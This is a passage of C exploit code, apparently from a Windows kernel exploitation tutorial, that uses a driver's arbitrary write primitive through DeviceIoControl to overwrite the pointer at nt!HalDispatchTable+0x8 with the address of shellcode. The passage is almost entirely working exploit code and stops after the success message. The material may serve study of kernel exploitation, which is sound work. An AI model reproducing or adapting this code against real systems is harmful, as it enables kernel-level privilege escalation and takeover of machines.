 // Leveraging arbitrary write primitive to overwrite nt!HalDispatchTable+0x8
// Buffer to send to the driver (write primitive)
unsigned long long inBuf15[4];
// Values to send
unsigned long long one15 = 0x4141414141414141;
unsigned long long two15 = halDispatch;
unsigned long long three15 = 0x0000000000000000;
unsigned long long four15 = shellcodeLocation;
// Assign the values
inBuf15[0] = one15;
inBuf15[1] = two15;
inBuf15[2] = three15;
inBuf15[3] = four15;
// Interact with the driver
DWORD bytesReturned15 = 0;
BOOL interact14 = DeviceIoControl(
driverHandle,
IOCTL_WRITE_CODE,
&inBuf15,
sizeof(inBuf15),
&inBuf15,
sizeof(inBuf15),
&bytesReturned15,
NULL
);
// Error handling
if (!interact14)
{
printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
}
else
{
printf("[+] Successfully overwrote the pointer at nt!HalDispatchTable+0x8!\n");